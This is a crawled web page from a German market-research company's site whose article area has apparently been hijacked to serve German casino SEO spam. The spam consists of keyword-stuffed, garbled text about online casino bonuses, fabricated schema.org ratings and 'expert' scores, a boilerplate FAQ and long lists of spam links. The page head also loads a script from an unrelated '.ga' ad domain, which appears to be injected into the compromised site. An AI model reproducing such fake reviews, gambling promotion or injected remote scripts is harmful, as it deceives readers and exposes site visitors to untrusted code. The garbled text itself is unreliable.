

--- FILE ---
content_type: text/html
request_url: http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023
body_size: 12690
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>online casino mit 5 einzahlung Online Casino Spiele kostenlos spielen in 2023</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="language" content="de">
<link href="styles/core.css" rel="stylesheet" type="text/css" />
<link href="styles/innernavigation.css" rel="stylesheet" type="text/css" />
<link href="styles/form.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="scripts/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="scripts/jquery-ui-1.7.2.custom.min.js"></script>
<!-- Plugins -->
<script type="text/javascript" src="scripts/jquery.metadata.js"></script>
<script type="text/javascript" src="scripts/shell.function.js"></script>
<script type="text/javascript" src="scripts/project.functions.js"></script>
<script type="text/javascript" src="scripts/blockUI.js"></script>
<script type="text/javascript" src="scripts/shell.init.js"></script>
<script type="text/javascript" src="scripts/swfobject.js"></script>
<script type="text/javascript" src="scripts/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="scripts/market.js"></script>
<style type="text/css">
@import url("http://www.marktanalyse-24.de/styles/seodm.css");
</style>

<!--[if lt IE 7]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{behavior:url("seodm.htc"); font-size:100%;}
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>

<![endif]-->

<!--[if gt IE 6]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{
behavior: url("csshover3.htc");
} 
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "online casino mit 5 einzahlung Online Casino Spiele kostenlos spielen in 2023",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"reviewCount": "5295",
"bestRating": "5"
}}
</script>
<link rel="canonical" href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023"/>
<![endif]-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head><body>
<div id="innerOuter">
  <div id="innerHeader">
    <div id="innerLogo"><a href="http://www.marktanalyse-24.de/ "><img src="media/logoInner.gif" border="0" alt="marktanalyse"/></a></div>
    <div id="language"> <a href="#"><img src="media/germen.gif" border="0" alt="marktanalyse" /></a> <a href="http://www.market-researchers.com/" target="_blank"><img src="media/english.gif" border="0" alt="marktanalyse" /></a> </div>
    <div>
      <ul id="innerNavigation">
        <li><a href="http://www.marktanalyse-24.de/" class="home active"></a></li>
        <li><a href="http://www.marktanalyse-24.de/uber-uns.php" class="about"></a></li>
        <li><a href="http://www.marktanalyse-24.de/was-wir-anbieten.php" class="offer"></a></li>
        <li><a href="http://www.marktanalyse-24.de/services.php" class="services"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marktanlyse.php">Marktanalysen</a>
              <ul>
                <li><a href="industrie-analyse.php">Industrieanalysen</a></li>
                <li><a href="kundenanalyse.php">Kundenanalysen</a> </li>
                <li><a href="markttrendanalyse.php">Markttrendanalysen</a></li>
                <li><a href="marktsegmentierung.php">Marktsegmentierungen</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a>
              <ul>
                <li><a href="wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
                <li><a href="ma-analyse.php">M & A - Analysen</a></li>
                <li><a href="business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumentenanalyse</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefonumfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/einkaufssrecheche.php">Einkaufrecherche</a>
              <ul>
                <li><a href="lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
                <li><a href="supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
                <li><a href="ausgaben-analyse.php">Ausgaben Analyse</a></li>
                <li><a href="warengruppen-expertise.php">Warengruppen-Expertise</a></li>
                <li><a href="procurement-services.php">Einkauf-Services </a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a>
              <ul>
                <li><a href="statistische-analyse.php">Statistische Analysen</a></li>
                <li><a href="datenanalyse.php">Datenbearbeitung</a></li>
                <li><a href="excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
                <li><a href="analyst.php">Daten-Analyst</a></li>
              </ul>
            </li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/industrien.php" class="industries"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/banken-versicherung.php">Banken, Versicherung und Finanzwesen </a></li>
            <li><a href="http://www.marktanalyse-24.de/telekommunikation.php">Telekommunikation</a> </li>
            <li><a href="http://www.marktanalyse-24.de/software-it-technologie.php">Software, IT und Technologie </a></li>
            <li><a href="http://www.marktanalyse-24.de/pharma.php">Pharma</a></li>
            <li><a href="http://www.marktanalyse-24.de/private-equity.php">Private Equity und Venture Capital </a> </li>
            <li><a href="http://www.marktanalyse-24.de/medien.php">Medien </a> </li>
            <li><a href="http://www.marktanalyse-24.de/automobilindustrie.php">Automobilindustrie und produzierende Unternehmen </a> </li>
            <li><a href="http://www.marktanalyse-24.de/versorgung.php">Versorgungsunternehmen</a> </li>
            <li><a href="http://www.marktanalyse-24.de/einzelhandel.php">Einzelhandel</a></li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/preise.php" class="pricing"></a></li>
        <li><a href="http://www.marktanalyse-24.de/?m=contents" class="contact"></a></li>
      </ul>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="innerContent">
    <div class="leftColumn"> <div id="breadcrumb"> <a href="http://www.marktanalyse-24.de/">Home</a> » <a href="http://www.marktanalyse-24.de/?m=news"> Neuigkeiten </a>»  M&A-Analysen – Ein Trend der Zeit?</div>
<div class="boxContent1 boxContentShadow container">
	<div class="column1" style="width:600px;">
		<h1>online casino mit 5 einzahlung Online Casino Spiele kostenlos spielen in 2023</h1>
		<div>          
          <p class="newsline"><p style="text-align: justify;"><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023#star casino movies">star casino movies</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023#free slots bonus">free slots bonus</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023#4 star casino">4 star casino</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023#magic casino reutlingen">magic casino reutlingen</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023#online casino deutschland beste">online casino deutschland beste</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023#blackjack double deck strategy">blackjack double deck strategy</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=online-casino-mit-5-einzahlung-Online-Casino-Spiele-kostenlos-spielen-in-2023#claby slots casino 25 free">claby slots casino 25 free</a></li>
</ul>
</div></p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "best slots games Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "best slots games" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Best Slots Games sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Best Slots Games wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Best Slots Games in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Best Slots Games?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Best Slots Games sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Best Slots Games Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Best Slots Games auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Best Slots Games</h2>

    <p><strong>Best Slots Games</strong> ﻿oten, Sicherheitsmerkmalen und weiteren wichtigen Plus- oder Minuspunkten gemacht. seriose online casinos paypal o room poker gratuit Was spricht f&uuml;r Playfrank Casino? Bis zu 300 &euro; Willkommensbonus200 Free Spins f&uuml;r StarburstMehr als 1.800 GamesZweifache EU-LizenzTop Mobile CasinoSchnelle ZahlungenVorteile 300 &euro; Bonus + 200 Free SpinsMehr als 1.800 Casino GamesViele Boni, Promotionen und BelohnungenNachteile Kein telefonischer KundendienstExperten ErfahrungenCasino Spiele5/5Live Casino5/5Boni und Promotionen4/5Mobile Casino App4/5Ein- und Auszahlungen f&uuml;r deutsche Spieler4/5Sicherheit und Fairness4.5/5Kundenservice und Informationen4/5Fazit unserer Playfrank Erfahrungen4/5So bewerten wir Online Casinos Casino Spiele 5/5Wenn es ans Spielangebot des PlayFrank Online Casinos geht, dann wird die Suche nach Kritikpunkten &auml;u&szlig;erst schwierig. Denn die Spielbank bietet derart viele Casino Spiele, allesamt von allerbester Qualit&auml;t, dass wirklich jeder Online Zocker zufrieden gestellt wird. <a href='/artikel.php?p=mr-bet-casino-free-spins-Deutsche-Online-Casino'  title='mr bet casino free spins'>mr bet casino free spins</a> Insgesamt gibt es weit mehr als 1.800 Online Casino Games, wobei ein sehr gro&szlig;er Teil von den ber&uuml;hmten Entwicklern Microgaming und NetEnt stammt. F&uuml;r Spielautomaten-Liebhaber ist PlayFrank ein wahres Paradies. 10 euro gratis casino Allein im Bereich der modernen Slots finden Sie mehr als 1.400 Spiele, darunter beliebte Dauerrenner wie Starburst, Who Wants to be a Millionaire, Vikings Go Berzerk, Finn and the Swirly Spin oder Jack and the Beanstalk.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Best Slots Games</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='/artikel.php?p=mr-green-online-casino-review-deutschen-Casino-Test-2023'  title='mr green online casino review'>mr green online casino review</a>
    </div><p>Da es so viele Spiele gibt, lohnt es sicasino bonus ohne einzahlung für deutschlandch nach Belieben herumzust&ouml;bern und die Spiele zu testen, was Sie sogar noch vor der Anmeldung kostenlos tun k&ouml;nnen.Dabei gibt es nicht nur die ganz modernen Spielautomaten, sondern auch zahlreiche geschickt designte klassische Slots mit Fr&uuml;chtesymbolen und anderen Gl&uuml;cksmotiven. <a href='/artikel.php?p=que-usa-el-torero-Online-Casino-spielen-in-Deutschland'  title='que usa el torero'>que usa el torero</a> Drehen Sie die Walzen beispielsweise bei Joker Pro, Super Fast Hot Hot, Double Wammy, Fruit Slots oder Rapid Reels. bonus casino fara depunere Auch f&uuml;r die Spieler, die hinter den gro&szlig;en Jackpots her sind, gibt es bei PlayFrank einiges zu schauen. Unter den insgesamt zwanzig progressiven Jackpot Slots finden Sie beliebte Spiele wie Hall of Gods, Major Millions, Mega Fortune, Arabian Nights oder King Cashalot.Casinospieler aus dem deutschsprachigen Raum lieben nat&uuml;rlich auch Tisch- und Kartenspiele online und die Betreiber der PlayFrank Spielbank sind sich dessen bewusst. m.betbon casino So gibt es mehr als 150 Tischspiele in der gleichnamigen Kategorie, darunter allen voran die verschiedensten Versionen von Roulette und Blackjack, sowie mehrere Baccarat, Pontoon, Punto Banco und Craps.Dar&uuml;ber hinaus gibt es auch zahlreiche Videopoker- und Pokerspiele. 7 slots Lernen Sie die Grundregeln vom Poker beispielweise in den Videopokerspielen Deuces Wild, Joker Poker, Jacks Or Better oder Aces &amp; Eights. Oder Sie versuchen sich direkt an den echten Pokervarianten wie Texas Hold&rsquo;em, Red Dog, Oasis Poker oder Caribbean Stud.Live Casino 5/5Noch mehr Poker und viele weitere Casinospielecasino bonus ohne einzahlung für deutschland erwarten Sie dann im Live Dealer Casino der PlayFrank Internet Spielothek. frank casino heroes of tomorrow <a href='/artikel.php?p=sugar-rush-leuven-Online-Casinos-Deutschland'  title='sugar rush leuven'>sugar rush leuven</a></p><h2>Warum ist Best Slots Games im Jahr 2025 so beliebt?</h2><p>Im Vergleich zu vielen anderen Spielbanken sticht das Live Casino sogar besonders positiv hervor. new online rtg casinos Neben mehreren Roulettes, Blackjack und Baccarat, gibt es auch Pokerspiele, Lotto, Gl&uuml;cksrad und sogar das beliebte aber seltene Football Studio. bally wulff spielautomat neu Die Streaming Qualit&auml;t ist dabei bei allen Spielen erstklassig und Sie werden sich fast wie in einem echten Casino f&uuml;hlen.Boni und Promotionen 4/5Gerade als neuer Spieler k&ouml;nnen Sie im PlayFrank Online Casino von gro&szlig;z&uuml;gigen Extras profitieren, denn direkt nach der Registrierung gibt Ihnen ein attraktives Bonuspaket die perfekte Starthilfe. Hierbei k&ouml;nnen Sie bis zu 300 &euro; und insgesamt 200 Free Spins erhalten. merkur casino duisburg jobs casino royale clabic aston martin Der Bonus ist gestaffelt und verteilt sich auf Ihre ersten beiden Einzahlungen. F&uuml;r die erste Einzahlung erhalten Sie einen 100 % Bonus von bis zu 100 &euro;, f&uuml;r die zweite hingegen einen 50 % Bonus von bis zu 200 &euro;. gonzo s quest slot rtp casino empire free download full version In beiden F&auml;llen m&uuml;ssen Sie mindestens 20 &euro; einzahlen, um sich f&uuml;r den Bonus zu qualifizieren.</p><p>Die Umsatzbedingungen liegen bei 35-mal und damit im guten Durchschnitt.Die Free Spins wiederum werden in drei Schritten vergeben. Die ersten 50 Freispiele an NetEnts Top Automaten Starburst erhalten Sie direkt bei der ersten Einzahlung, allerdings nur, wenn Sie diese aus der Liste der verf&uuml;gbaren Boni aktiv ausw&auml;hlen. Auch bei der zweitcasino bonus ohne einzahlung für deutschlanden Einzahlung erhalten Sie 50 Free Spins f&uuml;r Starburst, wieder, nachdem Sie den Bonus selbst ausgew&auml;hlt haben. w casino no deposit bonus patin a roulettes video Weitere 100 Freispiele f&uuml;r Starburst k&ouml;nnen durch eine erneute Einzahlung von 20 &euro; erhalten werden. F&uuml;r alle Free Spins gilt, dass Sie die daraus erzielten Gewinne 40-mal umsetzen m&uuml;ssen. was gibt es fur casino spiele Sobald die Freispiele zur Verf&uuml;gung stehen, haben Sie auch nur 24 Stunden, diese zu nutzen, da sie sonst verfallen.Neben dem Willkommensbonus gibt es d ﻿&euro; Weitere:20 Freispiele (Book of Dead) Jetzt spielenTestbericht64.6 /5Bonus bis zu500 &euro; BonusbedingungenJetzt spielenTestbericht74.6 /5Bonus bis zu200 &euro; BonusbedingungenBonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:200 % Umsatzbedingung:35x Zeitraum:21 Tage Max. verde casino bonus welche spiele Auszahlung:- Min./Max.</p><p>Einsatz:0,50/4 &euro; Weitere:100 Freispiele (Book of Dead) Jetzt spielenTestbericht84.6 /5Bonus bis zu40 &euro; BonusbedingungenBonus-Typ:Match-Bonus Betrag:40 &euro; Matchanteil:400 &percnt; Umsatzbedingung:50x Zeitraum:10 Tage Max. Auszahlung:- Min./Max. wildz level up bonus casino baden baden umsatz <a href='/artikel.php?p=las-vegas-online-casino-Beste-Online-Casino-Bonus-2023'  title='las vegas online casino'>las vegas online casino</a> Einsatz:5 &euro; Weitere:Freispiel-Bonus Jetzt spielenTestbericht94.3 /5Bonus bis zu300 &euro; casinofreak no deposit codes</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Best Slots Games sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Best Slots Games wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Best Slots Games in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Best Slots Games?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Best Slots Games sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Best Slots Games Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Best Slots Games auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
          <p class="readMore"><a href='/artikel.php?p=rodio-craft-999.9-meister-gold-wolf-613l-Online-Casino-spielen-in-Deutschland'  title='rodio craft 999.9 meister gold wolf 613l'>rodio craft 999.9 meister gold wolf 613l</a><br><a href='/artikel.php?p=online-slot-free-games-Deutsche-Online-Casino'  title='online slot free games'>online slot free games</a><br><a href='/artikel.php?p=7-cedars-casino-slot-list-Online-Casino-spielen-in-Deutschland'  title='7 cedars casino slot list'>7 cedars casino slot list</a><br><a href='/artikel.php?p=online-casino-echtgeld-Online-Casino-spielen-in-Deutschland'  title='online casino echtgeld'>online casino echtgeld</a><br><a href='/artikel.php?p=h-games-casino-Top-10-Deutsche-Online-Casino'  title='h games casino'>h games casino</a><br><a href='/artikel.php?p=free-online-casino-keno-no-download-Online-Casino-Spiele-kostenlos-spielen-in-2023'  title='free online casino keno no download'>free online casino keno no download</a><br><a href='/artikel.php?p=online-casino-big-bonus-Deutsche-Online-Casino'  title='online casino big bonus'>online casino big bonus</a><br><a href='/artikel.php?p=slot-machine-giocare-gratis-senza-scaricare-Online-Casinos-Deutschland'  title='slot machine giocare gratis senza scaricare'>slot machine giocare gratis senza scaricare</a><br><a href='/artikel.php?p=redbet-casino-welcome-bonus-deutschen-Casino'  title='redbet casino welcome bonus'>redbet casino welcome bonus</a><br><a href='/artikel.php?p=tipico-ins-casino-transferieren-Die-besten-Online-Casinos-2023'  title='tipico ins casino transferieren'>tipico ins casino transferieren</a><br><a href='/artikel.php?p=bester-online-casino-Deutsche-Online-Casino'  title='bester online casino'>bester online casino</a><br><a href='/artikel.php?p=betway-casino-app-review-Beste-Online-Casino-Bonus-2023'  title='betway casino app review'>betway casino app review</a><br><a href='/artikel.php?p=mgm-online-poker-casino-nj-login-Beste-Online-Casino-Bonus-2023'  title='mgm online poker casino nj login'>mgm online poker casino nj login</a><br><a href='/artikel.php?p=casino-baden-baden-parken-Top-deutsche-Casinos'  title='casino baden baden parken'>casino baden baden parken</a><br><a href='/artikel.php?p=las-vegas-online-casino-deutschen-Casino'  title='las vegas online casino'>las vegas online casino</a><br><a href='/artikel.php?p=cheval-el-torero-Online-Casinos-Deutschland'  title='cheval el torero'>cheval el torero</a><br><a href='/artikel.php?p=book-of-the-dead-diablo-4-reset-Mobiles-Slots-Casino-Deutsch'  title='book of the dead diablo 4 reset'>book of the dead diablo 4 reset</a><br><a href='/artikel.php?p=bonus-casino-777-Deutsche-Online-Casino'  title='bonus casino 777'>bonus casino 777</a><br></p>
        </div>
	</div>
</div> </div>
    <div class="rightColumn">
      <div id="enquiryTop"><img src="media/enquiryTop.gif" alt="marktanalyse"  /></div>
      <div id="enquiryBg">
        <div class="heading">Expressanfrage</div>
        <dl class="boxStyle2">
          <dd>  </dd>
        </dl>
      </div>
      <div id="enquiryBottom"><img src="media/enquiryBottom.gif" alt="marktanalyse" /></div>
      <div id="serviceTop"><img src="media/serviceTop.gif" alt="marktanalyse" /></div>
      <div id="serviceHeading">Unsere Serviceangebote </div>
      <div id="service">
        <div id="serviceTab">
          <ul>
            <li><a href="javascript:void(0);" class="active" id="tabs1">Markt- <br />
              analysen</a></li>
            <li><a href="javascript:void(0);" id="tabs2">Strategie-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs3" class="last">Marketing-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs4">Konsumenten-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs5">Einkaufs-recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs6" class="last">Daten- <br />
              analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent1" style="height:270px;">
          <h4>Lesen Sie mehr über unsere Marktanalysen Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/industrie-analyse.php">Industrieanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/kundenanalyse.php">Kundenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/markttrendanalyse.php">Markttrend-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/marktsegmentierung.php">Marktsegmentierungen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent2" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Strategie-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/ma-analyse.php">M&A-Analysen </a></li>
            <li><a href="http://www.marktanalyse-24.de/business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung </a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent3" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Marketing-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent4" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Konsumenten-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumenten-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
            <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefoninterview</a></li>
            <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent5" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Einkaufsrecherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
            <li><a href="http://www.marktanalyse-24.de/supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/ausgaben-analyse.php">Einkaufs-Services</a></li>
            <li><a href="http://www.marktanalyse-24.de/warengruppen-expertise.php">Warengruppen-Expertise</a></li>
            <li><a href="http://www.marktanalyse-24.de/procurement-services.php">Ausgaben-Analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent6" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Datenanalyse-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/statistische-analyse.php">Statistische Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/datenanalyse.php">Datenbearbeitung</a></li>
            <li><a href="http://www.marktanalyse-24.de/excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/analyst.php">Daten-Analyst</a></li>
          </ul>
        </div>
      </div>
      <div id="serviceBottom"><img src="media/serviceBottom.gif" alt="marktanalyse" /></div>
      <!--      <div class="flash"> <img src="media/flashBanner/01.jpg" width="220" height="348" /> <img src="media/flashBanner/02.jpg" width="220" height="348" /> </div>-->
      <div class="flash">  <img src="media/banners/common/01.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/02.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/03.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/04.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/05.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/06.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/07.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/08.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/09.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/10.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/11.jpg" width="220" height="348" alt="marktanalyse"  />  </div>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="footerBg">
    <div id="footer">
      <div class="column1"><a href="http://www.marktanalyse-24.de/"><img src="media/footerLogo.gif" border="0" alt="marktanalyse" alt="marktanalyse" /></a></div>
      <div class="column2 footerLinks">
        <table cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td><a href="#">Sitemap</a></td>
            <td><a href="#">Links</a></td>
            <td><div id="seodm-container2">
                <div id="seodm2">
                  <ul>
                    <li><a title="Marktanalyse A-Z" href="#" class="top_parent">Marktanalyse A-Z</a>
                      <ul>
                        <li><a title="Analyse" href="#"  class="parent">Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/analysen/index.html" title="Analysen">Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/branchenanalyse/index.html" title="Branchenanalyse">Branchenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interne-analyse/index.html" title="Interne Analyse">Interne Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kundenanalyse/index.html" title="Kundenanalyse">Kundenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/standortanalyse/index.html" title="Standortanalyse">Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaeche-analyse/index.html" title="Stärken Schwäche Analyse">Stärken Schwäche Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaechen-analyse/index.html" title="Stärken Schwächen Analyse">Stärken Schwächen Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-und-schwaechen-analyse/index.html" title="Stärken Und Schwächen Analyse">Stärken Und Schwächen<br />
                              Analyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Datenanalyse" href="#"  class="parent">Datenanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/bivariate-datenanalyse/index.html" title="Bivariate Datenanalyse">Bivariate Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analyse/index.html" title="Daten Analyse">Daten Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse/index.html" title="Datenanalyse">Datenanalyse</a></li>
